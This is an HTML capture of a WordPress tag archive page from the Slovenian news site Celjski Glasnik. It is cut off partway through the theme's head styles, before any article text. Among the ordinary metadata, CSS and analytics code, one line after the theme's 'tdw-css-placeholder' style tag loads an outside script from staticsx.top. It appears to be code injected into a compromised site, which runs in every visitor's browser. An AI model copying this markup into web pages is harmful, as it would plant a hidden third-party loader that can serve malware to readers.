

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/gibanje-povezimo-slovenijo/
body_size: 32343
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>gibanje Povežimo Slovenijo Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/gibanje-povezimo-slovenijo/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="gibanje Povežimo Slovenijo Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/gibanje-povezimo-slovenijo/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/gibanje-povezimo-slovenijo/","url":"https://celjskiglasnik.si/oznaka/gibanje-povezimo-slovenijo/","name":"gibanje Povežimo Slovenijo Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/gibanje-povezimo-slovenijo/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/gibanje-povezimo-slovenijo/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2022/03/FNqb9fiWYAQjFDr.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/gibanje-povezimo-slovenijo/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2022/03/FNqb9fiWYAQjFDr.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2022/03/FNqb9fiWYAQjFDr.jpg","width":680,"height":382,"caption":"Foto: Twitter (Gibanje Povežimo Slovenijo)"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; gibanje Povežimo Slovenijo Vir oznake" href="https://celjskiglasnik.si/oznaka/gibanje-povezimo-slovenijo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010201' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/10843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"039434350b","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
